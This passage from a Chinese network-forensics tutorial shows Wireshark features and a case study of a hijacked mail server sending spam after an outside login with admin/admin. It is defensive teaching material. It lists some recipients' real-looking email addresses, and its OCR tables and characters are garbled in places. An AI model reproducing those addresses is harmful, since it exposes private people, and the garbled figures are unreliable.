| 192.1.14.228 3821              | 203.208.49.173                                                                                                    | 80  | 39  | 32 4 9 4    | 15                       | 2 0 4 5 | 24                                                                                                    | 30 449 11,915914000 | 10,9453 | 1494   |
| 192.1.14.228 3892              | 111.206.76.48                                                                                                    | 80  | 37  | 20 955      | 17                       | 1815    | 20                                                                                                    | 19 140 18,506625000 | 0.4718  | 30775  |
| 192.1.14.228 3890              | 123.125.114.59 80                                                                                                    |     | 33  | 25 723      | 13                       | 1886    | 20                                                                                                    | 23 837 18.454247000 | 4.7061  | 3206   |
| 192.1.14.228 3779              | 111,206,76.33                                                                                                    | 443 | 30  | 5 8 8 7     | 14                       | 3 9 5 0 | 16                                                                                                    | 1937 4.986152000    | 3.1563  | 10011  |
| 192.1.14.228 3838              | 12.130.132.30                                                                                                    | 80  | 30  | 17 277      | 14                       | 1819    | 16                                                                                                    | 15 458 13,682478000 | 9,5350  | 1526   |
| 192.1.14.228 3807              | 180.149.131.90                                                                                                    | 80  | 29  | 10 575      | 12                       | 8 2 1 1 | 17                                                                                                    | 2 364 11.190865000  | 9.0160  | 7285   |
| 192.1.14.228 3817              | 111.206.76.49                                                                                                    | 80  | 28  | 16 607      | 12                       | 2 2 3 7 | 16                                                                                                    | 14 370 11,538089000 | 10.2753 | 1741   |
| 192.1.14.228 3929              | 111,202,60.48                                                                                                    | 80  | 28  | 2 103       | $\overline{3}$           | 597     | 25                                                                                                    | 1 506 22,949594000  | 0.0113  | 422243 |
| 192.1.14.228 3806              | 61.135.185.179                                                                                                    | 80  | 26  | 10 614      | 12                       | 8 1 3 2 | 14                                                                                                    | 2 482 11.186842000  | 8.1527  | 7979   |
| 192.1.14.228 3847              | 138,108,140,100 80                                                                                                    |     | 26  | 12 069      | 11                       | 2 3 4 0 | 15                                                                                                    | 9 729 16.024061000  | 5.2734  | 3549   |
| 192.1.14.228 3777              | 111,206,76.33                                                                                                    | 443 | 24  | 3799        | 11                       | 2 5 2 5 | 13                                                                                                    | 1 274 4,984054000   | 3.1579  | 6396   |
| 192.1.14.228 3778              | 111.206.76.33                                                                                                    | 443 | 24  | 3.806       | 11<br>m.                 | 2.525   | 13                                                                                                    | 1 281 4.985092000   | 3.1809  | 6350   |

图 3-1-6

# 4、搜索功能

WireShark 具备强大的搜索功能, 在分析中可快速识别出攻击指纹。Ctrl+F 弹出搜索对话

# 框。

Display Filter: 显示过滤器, 用于查找指定协议所对应的帧。

第 123 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Hex Value: 搜索数据中十六进制字符位置。

String:字符串搜索。 Packet list:搜索关键字匹配的 Info 所在帧的位置。 Packet details: 搜索关键字匹配的 Info 所包括数据的位置。Packet bytes : 搜索关键字匹配的内容位置 , 如图 3-1-7:



图 3-1-7

5、Follow TCP Stream

对于 TCP 协议,可提取一次会话的 TCP 流进行分析。 点击某帧 TCP 数据,右键选择 Follow

TCP Stream, 就可以看到本次会话的文本信息, 还具备搜索、另存等功能, 如图 3-1-8:



图 3-1-8

第 124 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

### 6、HTTP 头部分枂

对于 HTTP 协议, WireShark 可以提取其 URL 地址信息。

在菜单中选择 Statistics,选择 HTTP,然后选择 Packet Counter (可以过滤 IP),就可以 统计出 HTTP 会话中请求、应答包数量, 如图 3-1-9:

| Topic / Item                   | 1 Count ▼ Average 1 Min val 1 Max val 1 Rate (ms) 1 Percent 1 Burst rate 1 Burst start |        |        |        | к      |
|--------------------------------|----------------------------------------------------------------------------------------|--------|--------|--------|--------|
| Total HTTP Packets             | 291                                                                                    | 0.0126 | 100%   | 0.1600 | 8.181  |
| <b>E HTTP Request Packets</b>  | 157                                                                                    | 0.0068 | 53.95% | 0.1000 | 17.304 |
| GET                            | 143                                                                                    | 0.0062 | 91.08% | 0.1000 | 17.304 |
| SEARCH                         | 13                                                                                     | 0.0006 | 8.28%  | 0.0200 | 2.066  |
| <b>OPTIONS</b>                 | 1                                                                                      | 0.0000 | 0.64%  | 0.0100 | 8.206  |
| <b>E HTTP Response Packets</b> | 129                                                                                    | 0.0056 | 44.33% | 0.0800 | 8.192  |
| 2xx: Success<br>田              | 101                                                                                    | 0.0044 | 78.29% | 0.0800 | 8.192  |
| 3xx: Redirection<br>E.         | 25                                                                                     | 0.0011 | 19.38% | 0.0300 | 11.462 |
| 5xx: Server Error<br>田         | $\mathbf{3}$                                                                           | 0.0001 | 2.33%  | 0.0100 | 13.288 |
| ???: broken                    | 0                                                                                      | 0.0000 | 0.00%  |        |        |
| 4xx: Client Error              | $\overline{0}$                                                                         | 0.0000 | 0.00%  | ×,     |        |
| 1xx: Informational             | $\circ$                                                                                | 0.0000 | 0.00%  | ü.     |        |
| Other HTTP Packets             | 5                                                                                      | 0.0002 | 1.72%  | 0.0100 | 9.940  |

图 3-1-9

在菜单中选择 Statistics,选择 HTTP,然后选择 Requests (可以过滤 IP),就可以统计出

HTTP 会话中 Request 的域名, 包括子域名, 如图 3-1-10:

| Topic / Item                                   |                         | 4 Count * Average 4 Min val 4 Max val 4 Rate (ms) 4 Percent 4 |        |        | Burst rate 1 | Burst sta |
|------------------------------------------------|-------------------------|---------------------------------------------------------------|--------|--------|--------------|-----------|
| E HTTP Requests by HTTP Host                   | 157                     |                                                               | 0.0068 | 100%   | 0.1000       | 17.304    |
| El dailynews.sina.com                          | 22                      |                                                               | 0.0010 | 14.01% | 0.0600       | 16.975    |
| /qb/ads/www/120-60/9.js                        | $\overline{\mathbf{c}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 17.351    |
| /qb/ads/www/120 60/8.js                        | $\overline{\mathbf{c}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 17,350    |
| /gb/ads/www/120_60/7.js                        | $\overline{\mathbf{2}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.985    |
| /qb/ads/www/120 60/6.js                        | 2                       |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.984    |
| /qb/ads/www/120_60/5.js                        | $\overline{\mathbf{c}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.980    |
| /qb/ads/www/120 60/4.js                        | $\overline{\mathbf{2}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.979    |
| /qb/ads/www/120_60/3.js                        | $\overline{\mathbf{c}}$ |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.979    |
| /gb/ads/www/120_60/2.js                        | $\overline{a}$          |                                                               | 0.0001 | 9.09%  | 0.0100       | 16.975    |
| /qb/ads/www/120_60/11.js                       | $\overline{2}$          |                                                               | 0.0001 | 9.09%  | 0.0100       | 17.362    |
| /qb/ads/www/120 60/10.js                       | $\overline{2}$          |                                                               | 0.0001 | 9.09%  | 0.0100       | 17,356    |
| /qb/ads/common/floatingvideo.js 2              |                         |                                                               | 0.0001 | 9.09%  | 0.0100       | 17,363    |
| El pos.baidu.com                               | 14                      |                                                               | 0.0006 | 8.92%  | 0.0200       | 11.362    |
| [FF02::C]:1900<br>$\left  \frac{1}{2} \right $ | 10                      |                                                               | 0.0004 | 6.37%  | 0.0200       | 2.066     |
| eclick.baidu.com                               | 8                       |                                                               | 0.0003 | 5.10%  | 0.0700       | 8.181     |
| wn.pos.baidu.com<br>田                          | $\overline{7}$          |                                                               | 0.0003 | 4.46%  | 0.0200       | 11,950    |
| pagead2.googlesyndication.com                  | 6                       |                                                               | 0.0003 | 3.82%  | 0.0200       | 13,464    |
| ui.sina.com<br>画                               | 5                       |                                                               | 0.0002 | 3.18%  | 0.0400       | 17.357    |
| plugin.bang5mai.com<br>田                       | 5                       |                                                               | 0.0002 | 3.18%  | 0.0100       | 18.276    |
|                                                |                         | m                                                             |        |        |              |           |

图 3-1-10

在菜单中选择 Statistics, 选择 HTTP, 然后选择 Load Distribution (可以过滤 IP),就可

以统计出 HTTP 会话的 IP、域名分布情况, 包括返回值, 如图 3-1-11:

第 125 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-1-11

# WireShark 分析攻击行为步骤

利用 WireShark 分析攻击行为数据, 首先得具备一定的网络协议知识, 熟悉常见协议, 对 协议进行分层(最好分七层)识别分析。(如果不熟悉也没关系,现学现用也足够)。然后, 需熟悉常见的攻击行为步骤、意图等等。画了张图,不太完善,仅作参考,如图 3-1-12:

| <b>0SI分层</b>          | 1、通信内容合理性、完整性。              |
|-----------------------|-----------------------------|
|                       | 2. 内双妄全性。                   |
| 乙应用层                  | 3. 行为合理性。                   |
|                       | 4、漏洞扫描、注入等。                 |
| 定义了运行在不同端系统           | 5、木马、心跳。                    |
| 上的应用程序进程如何相<br>互传递报文  | 6. 邮件攻击。                    |
|                       | 7、路由攻击。                     |
|                       | 峯                           |
| 表示层                   |                             |
| Ġ                     | 1. 编码协商的完整性。                |
| 为在应用过程之间传送            | 2. 通信内容列表。                  |
| 的信息提供表示方法的服务          | 宰                           |
|                       |                             |
|                       | 1. 认证过程: 爆破、仿冒、猜住。          |
|                       | 2. 通信过程完整性。                 |
| 5 会话层                 | 3. 口令、加密的安全性。               |
| 使应用建立和维持会话,           | 4. 高洞扫描。                    |
| 并能使会话获得同步             | 5、爬虫、蜘蛛。                    |
|                       | 6. 请求规名状态。                  |
|                       | 7. 数据结构完整性。                 |
|                       | 峯                           |
| △ 传输层                 |                             |
| 提供销到编的交换数据的机制         | 1. 会话动将。                    |
|                       | 2. 洪水攻击。                    |
|                       | 3、端口扫描。                     |
|                       | 客。                          |
|                       |                             |
| 3 网络层                 | 1。统计IP地址,从中寻找可疑IP。          |
| 实现两个端系统之间的数据透明传送      | 2. IP数骗行为。                  |
|                       | 3、IGMP格由数骗行为。               |
|                       | 孝。                          |
|                       |                             |
| 2 数据链路层               |                             |
| 在物理层提供的服务的基础上向网络层提供服务 | ARP欺骗等。                     |
|                       |                             |
|                       |                             |
| 物理层<br>为教据传输提供可靠的环境   | 暂未做研究。                      |
|                       |                             |
|                       |                             |
| 捕获数据包                 |                             |
|                       | 利用WireShark或采集分析设备捕获。存储数据包。 |
|                       | drops.wooyun.org            |

图 3-1-12

第 126 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 后续文章初步设计

对于后续文章内容,初步设计 WireShark 黑客发现之旅--暴力破解、端口扫描、Web 漏洞 扫描、Web 漏洞利用、仿冒登陆、钓鱼邮件、数据库攻击、邮件系统攻击、基于 Web 的 内网渗透等。但可能会根据时间、搭建实验环境等情况进行略微调整。

- (By:Mr.Right、K0r4dji)
- (连载中)责仸编辑:桔子

# 第2节 WireShark 黑客发现之旅-肉鸡邮件服务器

- 作者:聚锋实验室
- 来自:乌云知识库
- 网址:http://drops.wooyun.org/

#### 背景

肉鸡也称傀儡机,是指可以被黑客远程控制的机器。

- 一旦成为肉鸡,就可以被攻击者随意刟用,如:
- 窃取资料;
- 再次发起攻击;
- 破坏等等。

下面将利用 WireShark 一起学习一种肉鸡的用途: 广告垃圾邮件发送站。

#### 发现问题

在对某企业服务器群进行安全检测时发现客户一台服务器(10.190.214.130)存在异常, 从其通信行为来看应该为一台空闲服务器。 经过一段时间的抓包采集,对数据进行协议统 计发现, 基本均为 SMTP 协议, 如图 3-2-1~图 3-2-2:

第 127 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-2-1



图 3-2-2

SMTP 协议为邮件为邮件传输协议。正常情冴下出现此协议有两种情冴:

1、用户发送邮件产生。

2、邮件服务器正常通信产生。

该 IP 地址属于服务器, 所以肯定非个人用户利用 PC 机发送邮件。

那这是一台邮件服务器?如果是,为什么仅有 SMTP 协议, POP3、HTTP、IMAP 等等呢?

第 128 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

 $+$ 

带着疑问我们统计了一下数据的 IP、端口等信息, 如图 3-2-3:



图 3-2-3

统计信息表明: 所有通信均是与 61.158.163.126 (河南三门峡) 产生的 SMTP 协议, 且服

务器 (10.190.214.130) 开放了 TCP25 端口, 它的的确确是一台邮件服务器。

到这,很多安全分析人员或监控分析软件就止步了。原因是 IP 合理、逻辑也合理、SMTP 协议很少有攻击行为,以为是一次正常的邮件通信行为。那么很可惜,你将错过一次不大不 小癿安全威胁事件。

职业的敏感告诉我,它不是一台合理的邮件服务器。这个时候需要用到应用层的分析,看一 看它的通信行为。继续看看 SMTP 登陆过程的数据, 如图 3-2-4:

| <b>LU</b> | <b>DOI: IMAGEMAN ALEMANY</b> | <b>Contract of the Contract On Act 19</b> | <b>HAON ICR</b> | AMINIMUM AU 14. AU 400 400 500 1000 | DEUFU AUKEL WILLFOLMS LEIFU MODE<br><b>DIN. AUNI</b>  |
|-----------|------------------------------|-------------------------------------------|-----------------|-------------------------------------|-------------------------------------------------------|
| 11        | 64 61.158.163.126            | 4980 10.190.214.130                       | 25 TCP          | 2015-06-26 14:26:09.050990          | 4980-25 [ACK] Seq=1 Ack=1 Win=65535 Len=0 [Packet s'  |
| 12        | 127 10.190.214.130           | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.051792          | S: 220 ESMTP on WinWebMail [3.7.0.7] ready.<br>http:, |
| 13        | 81 61.158.163.126            | 4980 10.190.214.130                       | 25 SMTP         | 2015-06-26 14:26:09.132392          | C: EHLO cho2015042400047                              |
| 14        | 68 10.190.214.130            | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.134661          | S: 250 SIZE                                           |
| 15        | 64 61.158.163.126            | 4980 10.190.214.130                       | 25 TCP          | 2015-06-26 14:26:09.374083          | 4980-25 [ACK] Seq=24 Ack=80 win=65456 Len=0 [Packet   |
| 16        | 74 10.190.214.130            | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.374364          | S: 250 AUTH LOGIN                                     |
| 17        | 70 61, 158, 163, 126         | 4980 10.190.214.130                       | 25 SMTP         | 2015-06-26 14:26:09.437366          | C: AUTH LOGIN                                         |
| 18        | 76 10.190.214.130            | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.446720          | 5: 334 VXN1cm5hbwU6                                   |
| 19        | 68 61.158.163.126            | 4980 10.190.214.130                       | 25 SMTP         | 2015-06-26 14:26:09.513832          | C: User: YWRtaW4=                                     |
| 20        | 76 10.190.214.130            | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.524733          | 5: 334 UGFZC3dvcm06                                   |
| 21        | 68 61.158.163.126            | 4980 10.190.214.130                       | 25 SMTP         | 2015-06-26 14:26:09.591606          | C: Pass: YWRtaW4=                                     |
| 22        | 90 10, 190, 214, 130         | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.602744          | 5: 235 Authentication successful                      |
| 23        | 89 61.158.163.126            | 4980 10.190.214.130                       | 25 SMTP         | 2015-06-26 14:26:09.665947          | C: MAIL FROM: <admin@system.mail></admin@system.mail> |
| 24        | 66 10.190.214.130            | 25 61.158.163.126                         | 4980 SMTP       | 2015-06-26 14:26:09.681530          | drops.wooyun.org<br>5: 250 OK                         |
|           |                              |                                           |                 |                                     |                                                       |

图 3-2-4

仍数据看出,邮箱登陆成功,右键 Follow TCPStream 可以看见完整登陆信息,如图 3-2-5:

第 129 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



#### 图 3-2-5

334 VXNlcm5hbWU6 // Base64 解码为: "Username:" YWRtaW4= //用户输入的用户名, Base Base64 解码为: "admin" 334 UGFzc3dvcmQ6 //Base64 解码为: "Password:" YWRtaW4= //用户输入的密码, Base Base64 解码为: "admin" 235 Authentication successful. //认证成功 MAIL FROM:<admin@system.mail> //邮件发送自......

这段数据表明: 61.158.163.126 通过 SMTP 协议,使用用户名 admin、密码 admin,成

功登陆邮件服务器 10.190.214.30, 邮件服务器的域名为@system.mail, 且利用

admin@system.mail 发送邮件。

一看用户名、密码、邮箱,就发现问题了:

- 1、admin 账号一般不会通过互联网登陆进行管理。
- 2、"二账"管理员才会把 admin 败号讴为密码。
- 3、域名@system.mail 与客户无任何关系。

很显然,这是一台被控制的邮件服务器——"肉鸡邮件服务器"。

#### 行为跟踪

发现问题了,下一步跟踪其行为,这个肉鸡服务器到底是干什么的。

查看 Follow TCPStream 完整信息可发现: 这是一封由 admin@system.mail 群发的邮件,

收件人包括:

www651419067@126.com、wyq0204@yahoo.com.cn、zhaocl1@163.com 等 10 个

人 (带 QQ 的邮箱暂时抹掉, 原因见最后), 邮件内容不多, 如图 3-2-6~图 3-2-7:

第 130 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

